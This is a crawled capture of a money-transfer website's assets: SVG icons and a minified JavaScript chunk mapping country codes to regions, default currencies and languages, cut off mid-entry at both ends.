18.4035 28.29 18 28.29V28.29ZM24.1273 14.145H11.8584V11.565C11.9346 9.91406 12.6141 8.35709 13.7562 7.21687C14.8983 6.07665 16.4153 5.44062 17.9928 5.44062C19.5704 5.44062 21.0874 6.07665 22.2295 7.21687C23.3716 8.35709 24.0511 9.91406 24.1273 11.565V14.145Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1067">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg
body_size: 458
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 3V27.5556C3 28.35 3.65 29 4.44444 29H29" stroke="#04829E" stroke-width="2" stroke-linecap="round"/>
<path d="M28.9999 8.77783L19.9144 17.8634C19.351 18.4267 18.441 18.4267 17.8777 17.8634L16.0144 16.0001L14.151 14.1367C13.5877 13.5734 12.6777 13.5734 12.1144 14.1367L3.02881 23.2223" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.9999 14.5556V8.77783H23.2222" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-6ae5834b4977701e0ad4.js
body_size: 6906
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9652],{749652:(i,o,s)=>{s.d(o,{$q:()=>r,Ay:()=>S,Lv:()=>R,av:()=>A,rX:()=>n});var e=s(885289),a=s(46723),n={AFG:{iso2:"AF",iso3:"AFG",receiveRegionIso3:a.a.SAS.iso3},ALA:{iso2:"AX",iso3:"ALA",receiveRegionIso3:a.a.OEU.iso3},ALB:{iso2:"AL",iso3:"ALB",receiveRegionIso3:a.a.CEE.iso3},DZA:{iso2:"DZ",iso3:"DZA",receiveRegionIso3:a.a.MENA.iso3},ASM:{iso2:"AS",iso3:"ASM",receiveRegionIso3:a.a.OCE.iso3},AND:{iso2:"AD",iso3:"AND",receiveRegionIso3:a.a.OEU.iso3},AGO:{iso2:"AO",iso3:"AGO",receiveRegionIso3:a.a.SSA.iso3},AIA:{iso2:"AI",iso3:"AIA",receiveRegionIso3:a.a.CSA.iso3},ATA:{iso2:"AQ",iso3:"ATA",receiveRegionIso3:a.a.ALL.iso3},ATG:{iso2:"AG",iso3:"ATG",receiveRegionIso3:a.a.CSA.iso3},ARG:{iso2:"AR",iso3:"ARG",defaultCurrency:"ARS",receiveRegionIso3:a.a.CSA.iso3},ARM:{iso2:"AM",iso3:"ARM",receiveRegionIso3:a.a.CIS.iso3},ABW:{iso2:"AW",iso3:"ABW",receiveRegionIso3:a.a.CSA.iso3},AUS:{iso2:"AU",iso3:"AUS",defaultCurrency:"AUD",receiveRegionIso3:a.a.OCE.iso3},AUT:{iso2:"AT",iso3:"AUT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},AZE:{iso2:"AZ",iso3:"AZE",receiveRegionIso3:a.a.CIS.iso3},BHS:{iso2:"BS",iso3:"BHS",receiveRegionIso3:a.a.CSA.iso3},BHR:{iso2:"BH",iso3:"BHR",receiveRegionIso3:a.a.MENA.iso3},BGD:{iso2:"BD",iso3:"BGD",receiveRegionIso3:a.a.SAS.iso3},BRB:{iso2:"BB",iso3:"BRB",receiveRegionIso3:a.a.CSA.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:a.a.CIS.iso3},BEL:{iso2:"BE",iso3:"BEL",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.NLD],receiveRegionIso3:a.a.OEU.iso3},BLZ:{iso2:"BZ",iso3:"BLZ",receiveRegionIso3:a.a.CAM.iso3},BEN:{iso2:"BJ",iso3:"BEN",receiveRegionIso3:a.a.SSA.iso3},BMU:{iso2:"BM",iso3:"BMU",receiveRegionIso3:a.a.CSA.iso3},BTN:{iso2:"BT",iso3:"BTN",receiveRegionIso3:a.a.SAS.iso3},BOL:{iso2:"BO",iso3:"BOL",defaultCurrency:"BOB",receiveRegionIso3:a.a.CSA.iso3},BES:{iso2:"BQ",iso3:"BES",receiveRegionIso3:a.a.CSA.iso3},BIH:{iso2:"BA",iso3:"BIH",receiveRegionIso3:a.a.CEE.iso3},BWA:{iso2:"BW",iso3:"BWA",receiveRegionIso3:a.a.SSA.iso3},BVT:{iso2:"BV",iso3:"BVT",receiveRegionIso3:a.a.CSA.iso3},VGB:{iso2:"VG",iso3:"VGB",receiveRegionIso3:a.a.CSA.iso3},BRA:{iso2:"BR",iso3:"BRA",defaultCurrency:"BRL",receiveRegionIso3:a.a.CSA.iso3},IOT:{iso2:"IO",iso3:"IOT",receiveRegionIso3:a.a.SSA.iso3},BRN:{iso2:"BN",iso3:"BRN",receiveRegionIso3:a.a.SEA.iso3},BGR:{iso2:"BG",iso3:"BGR",receiveRegionIso3:a.a.CEE.iso3},BFA:{iso2:"BF",iso3:"BFA",receiveRegionIso3:a.a.SSA.iso3},BDI:{iso2:"BI",iso3:"BDI",receiveRegionIso3:a.a.SSA.iso3},CPV:{iso2:"CV",iso3:"CPV",receiveRegionIso3:a.a.SSA.iso3},KHM:{iso2:"KH",iso3:"KHM",receiveRegionIso3:a.a.SEA.iso3},CMR:{iso2:"CM",iso3:"CMR",receiveRegionIso3:a.a.SSA.iso3},CAN:{iso2:"CA",iso3:"CAN",defaultCurrency:"CAD",receiveRegionIso3:a.a.ALL.iso3},CYM:{iso2:"KY",iso3:"CYM",receiveRegionIso3:a.a.CSA.iso3},CAF:{iso2:"CF",iso3:"CAF",receiveRegionIso3:a.a.SSA.iso3},TCD:{iso2:"TD",iso3:"TCD",receiveRegionIso3:a.a.SSA.iso3},CHL:{iso2:"CL",iso3:"CHL",defaultCurrency:"CLP",receiveRegionIso3:a.a.CSA.iso3},CHN:{iso2:"CN",iso3:"CHN",receiveRegionIso3:a.a.EAS.iso3},CXR:{iso2:"CX",iso3:"CXR",receiveRegionIso3:a.a.OCE.iso3},CCK:{iso2:"CC",iso3:"CCK",receiveRegionIso3:a.a.OCE.iso3},COL:{iso2:"CO",iso3:"COL",defaultCurrency:"COP",receiveRegionIso3:a.a.CSA.iso3},COM:{iso2:"KM",iso3:"COM",receiveRegionIso3:a.a.SSA.iso3},COD:{iso2:"CD",iso3:"COD",receiveRegionIso3:a.a.SSA.iso3},COG:{iso2:"CG",iso3:"COG",receiveRegionIso3:a.a.SSA.iso3},COK:{iso2:"CK",iso3:"COK",receiveRegionIso3:a.a.OCE.iso3},CRI:{iso2:"CR",iso3:"CRI",defaultCurrency:"CRC",receiveRegionIso3:a.a.CAM.iso3},CIV:{iso2:"CI",iso3:"CIV",receiveRegionIso3:a.a.SSA.iso3},HRV:{iso2:"HR",iso3:"HRV",receiveRegionIso3:a.a.CEE.iso3},CUB:{iso2:"CU",iso3:"CUB",receiveRegionIso3:a.a.CSA.iso3},CUW:{iso2:"CW",iso3:"CUW",receiveRegionIso3:a.a.CSA.iso3},CYP:{iso2:"CY",iso3:"CYP",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},CZE:{iso2:"CZ",iso3:"CZE",receiveRegionIso3:a.a.CEE.iso3},DNK:{iso2:"DK",iso3:"DNK",defaultCurrency:"DKK",supportedCountrySpecificLanguages:[e.YU.DAN],receiveRegionIso3:a.a.OEU.iso3},DJI:{iso2:"DJ",iso3:"DJI",receiveRegionIso3:a.a.SSA.iso3},DMA:{iso2:"DM",iso3:"DMA",receiveRegionIso3:a.a.CSA.iso3},DOM:{iso2:"DO",iso3:"DOM",defaultCurrency:"DOP",receiveRegionIso3:a.a.CSA.iso3},ECU:{iso2:"EC",iso3:"ECU",defaultCurrency:"USD",receiveRegionIso3:a.a.CSA.iso3},EGY:{iso2:"EG",iso3:"EGY",receiveRegionIso3:a.a.MENA.iso3},SLV:{iso2:"SV",iso3:"SLV",defaultCurrency:"USD",receiveRegionIso3:a.a.CAM.iso3},GNQ:{iso2:"GQ",iso3:"GNQ",receiveRegionIso3:a.a.SSA.iso3},ERI:{iso2:"ER",iso3:"ERI",receiveRegionIso3:a.a.SSA.iso3},EST:{iso2:"EE",iso3:"EST",defaultCurrency:"EUR",receiveRegionIso3:a.a.CEE.iso3},ETH:{iso2:"ET",iso3:"ETH",defaultCurrency:"ETB",receiveRegionIso3:a.a.SSA.iso3},FLK:{iso2:"FK",iso3:"FLK",receiveRegionIso3:a.a.CSA.iso3},FRO:{iso2:"FO",iso3:"FRO",receiveRegionIso3:a.a.OEU.iso3},FJI:{iso2:"FJ",iso3:"FJI",receiveRegionIso3:a.a.OCE.iso3},FIN:{iso2:"FI",iso3:"FIN",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.FIN],receiveRegionIso3:a.a.OEU.iso3},FRA:{iso2:"FR",iso3:"FRA",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},GUF:{iso2:"GF",iso3:"GUF",receiveRegionIso3:a.a.CSA.iso3},PYF:{iso2:"PF",iso3:"PYF",receiveRegionIso3:a.a.OCE.iso3},ATF:{iso2:"TF",iso3:"ATF",receiveRegionIso3:a.a.SSA.iso3},GAB:{iso2:"GA",iso3:"GAB",receiveRegionIso3:a.a.SSA.iso3},GMB:{iso2:"GM",iso3:"GMB",receiveRegionIso3:a.a.SSA.iso3},GEO:{iso2:"GE",iso3:"GEO",receiveRegionIso3:a.a.CEE.iso3},DEU:{iso2:"DE",iso3:"DEU",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},GHA:{iso2:"GH",iso3:"GHA",receiveRegionIso3:a.a.SSA.iso3},GIB:{iso2:"GI",iso3:"GIB",receiveRegionIso3:a.a.OEU.iso3},GRC:{iso2:"GR",iso3:"GRC",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.ELL],receiveRegionIso3:a.a.OEU.iso3},GRL:{iso2:"GL",iso3:"GRL",receiveRegionIso3:a.a.OEU.iso3},GRD:{iso2:"GD",iso3:"GRD",receiveRegionIso3:a.a.CSA.iso3},GLP:{iso2:"GP",iso3:"GLP",receiveRegionIso3:a.a.CSA.iso3},GUM:{iso2:"GU",iso3:"GUM",receiveRegionIso3:a.a.OCE.iso3},GTM:{iso2:"GT",iso3:"GTM",defaultCurrency:"GTQ",receiveRegionIso3:a.a.CAM.iso3},GGY:{iso2:"GG",iso3:"GGY",receiveRegionIso3:a.a.OEU.iso3},GIN:{iso2:"GN",iso3:"GIN",receiveRegionIso3:a.a.SSA.iso3},GNB:{iso2:"GW",iso3:"GNB",receiveRegionIso3:a.a.SSA.iso3},GUY:{iso2:"GY",iso3:"GUY",receiveRegionIso3:a.a.CSA.iso3},HTI:{iso2:"HT",iso3:"HTI",receiveRegionIso3:a.a.CSA.iso3},HMD:{iso2:"HM",iso3:"HMD",receiveRegionIso3:a.a.ALL.iso3},VAT:{iso2:"VA",iso3:"VAT",receiveRegionIso3:a.a.OEU.iso3},HND:{iso2:"HN",iso3:"HND",defaultCurrency:"HNL",receiveRegionIso3:a.a.CAM.iso3},HKG:{iso2:"HK",iso3:"HKG",receiveRegionIso3:a.a.EAS.iso3},HUN:{iso2:"HU",iso3:"HUN",receiveRegionIso3:a.a.CEE.iso3},ISL:{iso2:"IS",iso3:"ISL",receiveRegionIso3:a.a.OEU.iso3},IND:{iso2:"IN",iso3:"IND",defaultCurrency:"INR",receiveRegionIso3:a.a.SAS.iso3},IDN:{iso2:"ID",iso3:"IDN",receiveRegionIso3:a.a.SEA.iso3},IRN:{iso2:"IR",iso3:"IRN",receiveRegionIso3:a.a.MENA.iso3},IRQ:{iso2:"IQ",iso3:"IRQ",receiveRegionIso3:a.a.MENA.iso3},IRL:{iso2:"IE",iso3:"IRL",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},IMN:{iso2:"IM",iso3:"IMN",receiveRegionIso3:a.a.OEU.iso3},ISR:{iso2:"IL",iso3:"ISR",receiveRegionIso3:a.a.MENA.iso3},ITA:{iso2:"IT",iso3:"ITA",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.ITA],receiveRegionIso3:a.a.OEU.iso3},JAM:{iso2:"JM",iso3:"JAM",receiveRegionIso3:a.a.CSA.iso3},JPN:{iso2:"JP",iso3:"JPN",receiveRegionIso3:a.a.EAS.iso3},JEY:{iso2:"JE",iso3:"JEY",receiveRegionIso3:a.a.OEU.iso3},JOR:{iso2:"JO",iso3:"JOR",receiveRegionIso3:a.a.MENA.iso3},KAZ:{iso2:"KZ",iso3:"KAZ",receiveRegionIso3:a.a.CIS.iso3},KEN:{iso2:"KE",iso3:"KEN",defaultCurrency:"KES",receiveRegionIso3:a.a.SSA.iso3},KIR:{iso2:"KI",iso3:"KIR",receiveRegionIso3:a.a.OCE.iso3},PRK:{iso2:"KP",iso3:"PRK",receiveRegionIso3:a.a.EAS.iso3},KOR:{iso2:"KR",iso3:"KOR",receiveRegionIso3:a.a.EAS.iso3},KWT:{iso2:"KW",iso3:"KWT",receiveRegionIso3:a.a.MENA.iso3},KGZ:{iso2:"KG",iso3:"KGZ",receiveRegionIso3:a.a.CIS.iso3},LAO:{iso2:"LA",iso3:"LAO",receiveRegionIso3:a.a.SEA.iso3},LVA:{iso2:"LV",iso3:"LVA",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.LAV],receiveRegionIso3:a.a.CEE.iso3},LBN:{iso2:"LB",iso3:"LBN",receiveRegionIso3:a.a.MENA.iso3},LSO:{iso2:"LS",iso3:"LSO",receiveRegionIso3:a.a.SSA.iso3},LBR:{iso2:"LR",iso3:"LBR",receiveRegionIso3:a.a.SSA.iso3},LBY:{iso2:"LY",iso3:"LBY",receiveRegionIso3:a.a.MENA.iso3},LIE:{iso2:"LI",iso3:"LIE",receiveRegionIso3:a.a.OEU.iso3},LTU:{iso2:"LT",iso3:"LTU",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.LIT],receiveRegionIso3:a.a.CEE.iso3},LUX:{iso2:"LU",iso3:"LUX",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},MAC:{iso2:"MO",iso3:"MAC",receiveRegionIso3:a.a.EAS.iso3},MKD:{iso2:"MK",iso3:"MKD",receiveRegionIso3:a.a.CEE.iso3},MDG:{iso2:"MG",iso3:"MDG",receiveRegionIso3:a.a.SSA.iso3},MWI:{iso2:"MW",iso3:"MWI",receiveRegionIso3:a.a.SSA.iso3},MYS:{iso2:"MY",iso3:"MYS",receiveRegionIso3:a.a.SEA.iso3},MDV:{iso2:"MV",iso3:"MDV",receiveRegionIso3:a.a.SAS.iso3},MLI:{iso2:"ML",iso3:"MLI",receiveRegionIso3:a.a.SSA.iso3},MLT:{iso2:"MT",iso3:"MLT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},MHL:{iso2:"MH",iso3:"MHL",receiveRegionIso3:a.a.OCE.iso3},MTQ:{iso2:"MQ",iso3:"MTQ",receiveRegionIso3:a.a.CSA.iso3},MRT:{iso2:"MR",iso3:"MRT",receiveRegionIso3:a.a.SSA.iso3},MUS:{iso2:"MU",iso3:"MUS",receiveRegionIso3:a.a.SSA.iso3},MYT:{iso2:"YT",iso3:"MYT",receiveRegionIso3:a.a.SSA.iso3},MEX:{iso2:"MX",iso3:"MEX",defaultCurrency:"MXN",receiveRegionIso3:a.a.CAM.iso3},FSM:{iso2:"FM",iso3:"FSM",receiveRegionIso3:a.a.OCE.iso3},MDA:{iso2:"MD",iso3:"MDA",receiveRegionIso3:a.a.CIS.iso3},MCO:{iso2:"MC",iso3:"MCO",receiveRegionIso3:a.a.OEU.iso3},MNG:{iso2:"MN",iso3:"MNG",receiveRegionIso3:a.a.EAS.iso3},MNE:{iso2:"ME",iso3:"MNE",receiveRegionIso3:a.a.CEE.iso3},MSR:{iso2:"MS",iso3:"MSR",receiveRegionIso3:a.a.CSA.iso3},MAR:{iso2:"MA",iso3:"MAR",receiveRegionIso3:a.a.MENA.iso3},MOZ:{iso2:"MZ",iso3:"MOZ",receiveRegionIso3:a.a.SSA.iso3},MMR:{iso2:"MM",iso3:"MMR",receiveRegionIso3:a.a.SEA.iso3},NAM:{iso2:"NA",iso3:"NAM",receiveRegionIso3:a.a.SSA.iso3},NRU:{iso2:"NR",iso3:"NRU",receiveRegionIso3:a.a.OCE.iso3},NPL:{iso2:"NP",iso3:"NPL",receiveRegionIso3:a.a.SAS.iso3},NLD:{iso2:"NL",iso3:"NLD",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.NLD],receiveRegionIso3:a.a.OEU.iso3},NCL:{iso2:"NC",iso3:"NCL",receiveRegionIso3:a.a.OCE.iso3},NZL:{iso2:"NZ",iso3:"NZL",receiveRegionIso3:a.a.OCE.iso3},NIC:{iso2:"NI",iso3:"NIC",defaultCurrency:"NIO",receiveRegionIso3:a.a.CAM.iso3},NER:{iso2:"NE",iso3:"NER",receiveRegionIso3:a.a.CEE.iso3},NGA:{iso2:"NG",iso3:"NGA",defaultCurrency:"NGN",receiveRegionIso3:a.a.SSA.iso3},NIU:{iso2:"NU",iso3:"NIU",receiveRegionIso3:a.a.OCE.iso3},NFK:{iso2:"NF",iso3:"NFK",receiveRegionIso3:a.a.OCE.iso3},MNP:{iso2:"MP",iso3:"MNP",receiveRegionIso3:a.a.OCE.iso3},NOR:{iso2:"NO",iso3:"NOR",defaultCurrency:"NOK",supportedCountrySpecificLanguages:[e.YU.NOR],receiveRegionIso3:a.a.OEU.iso3},OMN:{iso2:"OM",iso3:"OMN",receiveRegionIso3:a.a.MENA.iso3},PAK:{iso2:"PK",iso3:"PAK",defaultCurrency:"PKR",receiveRegionIso3:a.a.SAS.iso3},PLW:{iso2:"PW",iso3:"PLW",receiveRegionIso3:a.a.OCE.iso3},PSE:{iso2:"PS",iso3:"PSE",receiveRegionIso3:a.a.MENA.iso3},PAN:{iso2:"PA",iso3:"PAN",receiveRegionIso3:a.a.CAM.iso3},PNG:{iso2:"PG",iso3:"PNG",receiveRegionIso3:a.a.OCE.iso3},PRY:{iso2:"PY",iso3:"PRY",defaultCurrency:"PYG",receiveRegionIso3:a.a.CSA.iso3},PER:{iso2:"PE",iso3:"PER",defaultCurrency:"PEN",receiveRegionIso3:a.a.CSA.iso3},PHL:{iso2:"PH",iso3:"PHL",defaultCurrency:"PHP",receiveRegionIso3:a.a.SEA.iso3},PCN:{iso2:"PN",iso3:"PCN",receiveRegionIso3:a.a.OCE.iso3},POL:{iso2:"PL",iso3:"POL",receiveRegionIso3:a.a.CEE.iso3},PRT:{iso2:"PT",iso3:"PRT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},PRI:{iso2:"PR",iso3:"PRI",receiveRegionIso3:a.a.CSA.iso3},QAT:{iso2:"QA",iso3:"QAT",receiveRegionIso3:a.a.MENA.iso3},REU:{iso2:"RE",iso3:"REU",receiveRegionIso3:a.a.SSA.iso3},ROU:{iso2:"RO",iso3:"ROU",receiveRegionIso3:a.a.CEE.iso3},RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:a.a.CIS.iso3},RWA:{iso2:"RW",iso3:"RWA",receiveRegionIso3:a.a.SSA.iso3},BLM:{iso2:"BL",iso3:"BLM",receiveRegionIso3:a.a.CSA.iso3},SHN:{iso2:"SH",iso3:"SHN",receiveRegionIso3:a.a.SSA.iso3},KNA:{iso2:"KN",iso3:"KNA",receiveRegionIso3:a.a.CSA.iso3},LCA:{iso2:"LC",iso3:"LCA",receiveRegionIso3:a.a.CSA.iso3},MAF:{iso2:"MF",iso3:"MAF",receiveRegionIso3:a.a.CSA.iso3},SPM:{iso2:"PM",iso3:"SPM",receiveRegionIso3:a.a.ALL.iso3},VCT:{iso2:"VC",iso3:"VCT",receiveRegionIso3:a.a.CSA.iso3},WSM:{iso2:"WS",iso3:"WSM",receiveRegionIso3:a.a.OCE.iso3},SMR:{iso2:"SM",iso3:"SMR",receiveRegionIso3:a.a.OEU.iso3},STP:{iso2:"ST",iso3:"STP",receiveRegionIso3:a.a.SSA.iso3},SAU:{iso2:"SA",iso3:"SAU",receiveRegionIso3:a.a.MENA.iso3},SEN:{iso2:"SN",iso3:"SEN",receiveRegionIso3:a.a.SSA.iso3},SRB:{iso2:"RS",iso3:"SRB",receiveRegionIso3:a.a.CEE.iso3},SYC:{iso2:"SC",iso3:"SYC",receiveRegionIso3:a.a.SSA.iso3},SLE:{iso2:"SL",iso3:"SLE",receiveRegionIso3:a.a.SSA.iso3},SGP:{iso2:"SG",iso3:"SGP",receiveRegionIso3:a.a.SEA.iso3},SXM:{iso2:"SX",iso3:"SXM",receiveRegionIso3:a.a.ALL.iso3},SVK:{iso2:"SK",iso3:"SVK",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.SLK],receiveRegionIso3:a.a.CEE.iso3},SVN:{iso2:"SI",iso3:"SVN",defaultCurrency:"EUR",receiveRegionIso3:a.a.CEE.iso3},SLB:{iso2:"SB",iso3:"SLB",receiveRegionIso3:a.a.OCE.iso3},SOM:{iso2:"SO",iso3:"SOM",receiveRegionIso3:a.a.SSA.iso3},ZAF:{iso2:"ZA",iso3:"ZAF",defaultCurrency:"ZAR",receiveRegionIso3:a.a.SSA.iso3},SGS:{iso2:"GS",iso3:"SGS",receiveRegionIso3:a.a.CSA.iso3},SSD:{iso2:"SS",iso3:"SSD",receiveRegionIso3:a.a.SSA.iso3},ESP:{iso2:"ES",iso3:"ESP",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},LKA:{iso2:"LK",iso3:"LKA",receiveRegionIso3:a.a.SAS.iso3},SDN:{iso2:"SD",iso3:"SDN",receiveRegionIso3:a.a.MENA.iso3},SUR:{iso2:"SR",iso3:"SUR",receiveRegionIso3:a.a.CSA.iso3},SJM:{iso2:"SJ",iso3:"SJM",receiveRegionIso3:a.a.ALL.iso3},SWZ:{iso2:"SZ",iso3:"SWZ",receiveRegionIso3:a.a.SSA.iso3},SWE:{iso2:"SE",iso3:"SWE",defaultCurrency:"SEK",supportedCountrySpecificLanguages:[e.YU.SWE],receiveRegionIso3:a.a.OEU.iso3},CHE:{iso2:"CH",iso3:"CHE",receiveRegionIso3:a.a.OEU.iso3},SYR:{iso2:"SY",iso3:"SYR",receiveRegionIso3:a.a.MENA.iso3},TWN:{iso2:"TW",iso3:"TWN",receiveRegionIso3:a.a.EAS.iso3},TJK:{iso2:"TJ",iso3:"TJK",receiveRegionIso3:a.a.CIS.iso3},TZA:{iso2:"TZ",iso3:"TZA",receiveRegionIso3:a.a.SSA.iso3},THA:{iso2:"TH",iso3:"THA",receiveRegionIso3:a.a.SEA.iso3},TLS:{iso2:"TL",iso3:"TLS",receiveRegionIso3:a.a.SEA.iso3},TGO:{iso2:"TG",iso3:"TGO",receiveRegionIso3:a.a.SSA.iso3},TKL:{iso2:"TK",iso3:"TKL",receiveRegionIso3:a.a.OCE.iso3},TON:{iso2:"TO",iso3:"TON",receiveRegionIso3:a.a.OCE.iso3},TTO:{iso2:"TT",iso3:"TTO",receiveRegionIso3:a.a.CSA.iso3},TUN:{iso2:"TN",iso3:"TUN",receiveRegionIso3:a.a.MENA.iso3},TUR:{iso2:"TR",iso3:"TUR",receiveRegionIso3:a.a.CEE.iso3},TKM:{iso2:"TM",iso3:"TKM",receiveRegionIso3:a.a.CIS.iso3},TCA:{iso2:"TC",iso3:"TCA",receiveRegionIso3:a.a.CSA.iso3},TUV:{iso2:"TV",iso3:"TUV",receiveRegionIso3:a.a.OCE.iso3},UGA:{iso2:"UG",iso3:"UGA",receiveRegionIso3:a.a.SSA.iso3},UKR:{iso2:"UA",iso3:"UKR",receiveRegionIso3:a.a.CIS.iso3},ARE:{iso2:"AE",iso3:"ARE",receiveRegionIso3:a.a.MENA.iso3},GBR:{iso2:"GB",iso3:"GBR",defaultCurrency:"GBP",receiveRegionIso3:a.a.OEU.iso3},USA:{iso2:"US",iso3:"USA",defaultCurrency:"USD",receiveRegionIso3:a.a.ALL.iso3},UMI:{iso2:"UM",iso3:"UMI",receiveRegionIso3:a.a.ALL.iso3},URY:{iso2:"UY",iso3:"URY",defaultCurrency:"UYU",receiveRegionIso3:a.a.CSA.iso3},UZB:{iso2:"UZ",iso3:"UZB",receiveRegionIso3:a.a.CIS.iso3},VUT:{iso2:"VU",iso3:"VUT",receiveRegionIso3:a.a.OCE.iso3},VEN:{iso2:"VE",iso3:"VEN",receiveRegionIso3:a.a.CSA.iso3},VNM:{iso2:"VN",iso3:"VNM",defaultCurrency:"VND",receiveRegionIso3:a.a.SEA.iso3},VIR:{iso2:"VI",iso3:"VIR",receiveRegionIso3:a.a.CSA.iso3},WLF:{iso2:"WF",iso3:"WLF",receiveRegionIso3:a.a.OCE.iso3},ESH:{iso2:"EH",iso3:"ESH",receiveRegionIso3:a.a.MENA.iso3},XKX:{iso2:"XK",iso3:"XKX",receiveRegionIso3:a.a.CEE.iso3},YEM:{iso2:"YE",iso3:"YEM",receiveRegionIso3:a.a.MENA.iso3},ZMB:{iso2:"ZM",iso3:"ZMB",receiveRegionIso3:a.a.SSA.iso3},ZWE:{iso2:"ZW",iso3:"ZWE",receiveRegionIso3:a.a.SSA.iso3}},r=(Object.freeze({LAC:{key:"LAC",name:"Latin America and Caribbean",countries:[n.AIA,n.ARG,n.ATG,n.BHS,n.BMU,n.BOL,n.BRA,n.CHL,n.COL,n.CRI,n.CYM,n.DMA,n.DOM,n.ECU,n.GTM,n.GUY,n.HND,n.HTI,n.JAM,n.KNA,n.LCA,n.MEX,n.NIC,n.PAN,n.PER,n.PRY,n.SLV,n.SUR,n.TCA,n.TTO,n.URY]},ASA:{key:"ASA",name:"Asia",countries:[n.IND,n.PHL,n.PAK,n.BGD,n.BTN,n.BRN,n.KHM,n.CHN,n.FJI,n.HKG,n.IDN,n.JPN,n.KAZ,n.KIR,n.KGZ,n.LAO,n.MYS,n.MDV,n.MNG,n.MMR,n.NPL,n.WSM,n.KOR,n.LKA,n.THA,n.TLS,n.TON,n.TKM,n.UZB,n.VNM]},EUR:{key:"EUR",name:"Europe",countries:[n.ALB,n.AND,n.ARM,n.AZE,n.BIH,n.BGR,n.HRV,n.CYP,n.CZE,n.DNK,n.EST,n.FIN,n.GEO,n.GRC,n.HUN,n.ISL,n.ITA,n.XKX,n.LVA,n.LTU,n.MLT,n.MDA,n.MNE,n.MKD,n.NOR,n.BLR,n.POL,n.PRT,n.ROU,n.SMR,n.SRB,n.RUS,n.SVK,n.MCO,n.SVN,n.ESP,n.FRA,n.LUX,n.LIE,n.GBR,n.IRL,n.DEU,n.AUT,n.SWE,n.BEL,n.TJK,n.NLD,n.TUR,n.UKR]},AFR:{key:"AFR",name:"Africa",remark:"and Some Middle East countries",countries:[n.BDI,n.BEN,n.BWA,n.CIV,n.CMR,n.COD,n.COM,n.CPV,n.DJI,n.EGY,n.ERI,n.ETH,n.GAB,n.GHA,n.GIN,n.GNB,n.GNQ,n.KEN,n.LBR,n.LSO,n.MAR,n.MDG,n.MOZ,n.MRT,n.MUS,n.MWI,n.NAM,n.NGA,n.RWA,n.SEN,n.SLE,n.SYC,n.TGO,n.TUN,n.TZA,n.UGA,n.ZAF,n.ZMB,n.ZWE]}}),[n.AUT,n.BEL,n.BGR,n.HRV,n.CYP,n.CZE,n.DNK,n.EST,n.FIN,n.FRA,n.DEU,n.GRC,n.HUN,n.IRL,n.ITA,n.LVA,n.LTU,n.LUX,n.MLT,n.NLD,n.POL,n.PRT,n.ROU,n.SVK,n.SVN,n.ESP,n.SWE,n.NOR]),R=(n.NOR,n.SWE,n.SVK,n.LVA,n.LTU,n.GRC,n.FIN,n.DNK,n.LUX,n.MLT,n.CYP,n.CZE,n.BGR,n.HRV,n.HUN,n.SVN,n.EST,n.LIE,n.ISL,[n.IND,n.MEX,n.PHL,n.PAK,n.DOM,n.COL,n.BRA]),A=[n.USA.iso3,n.ARE.iso3,n.AUS.iso3,n.CZE.iso3,n.GBR.iso3,n.NZL.iso3,n.POL.iso3,n.ROU.iso3,n.SGP.iso3,n.CAN.iso3,n.LIE.iso3,n.DNK.iso3,n.NOR.iso3,n.SWE.iso3];const S=n},885289:(i,o,s)=>{s.d(o,{Ev:()=>E,Fw:()=>n,YU:()=>r,d3:()=>I,ep:()=>A,hw:()=>R,qi:()=>S,vB:()=>a});var e=s(585608),a={country:"US",language:"en"},n="en",r={AAR:{iso2:"aa",iso3:"aar",name:"Afar"},ABK:{iso2:"ab",iso3:"abk",name:"Abkhaz"},AFR:{iso2:"af",iso3:"afr",name:"Afrikaans"},AKA:{iso2:"ak",iso3:"aka",name:"Akan"},AMH:{iso2:"am",iso3:"amh",name:"Amharic"},ARA:{iso2:"ar",iso3:"ara",name:"Arabic"},ARG:{iso2:"an",iso3:"arg",name:"Aragonese"},ASM:{iso2:"as",iso3:"asm",name:"Assamese"},AVA:{iso2:"av",iso3:"ava",name:"Avaric"},AVE:{iso2:"ae",iso3:"ave",name:"Avestan"},AYM:{iso2:"ay",iso3:"aym",name:"Aymara"},AZE:{iso2:"az",iso3:"aze",name:"Azerbaijani"},BAK:{iso2:"ba",iso3:"bak",name:"Bashkir"},BAM:{iso2:"bm",iso3:"bam",name:"Bambara"},BEL:{iso2:"be",iso3:"bel",name:"Belarusian"},BEN:{iso2:"bn",iso3:"ben",name:"Bengali"},BIH:{iso2:"bh",iso3:"bih",name:"Bihari"},BIS:{iso2:"bi",iso3:"bis",name:"Bislama"},BOD:{iso2:"bo",iso3:"bod",name:"Tibetan 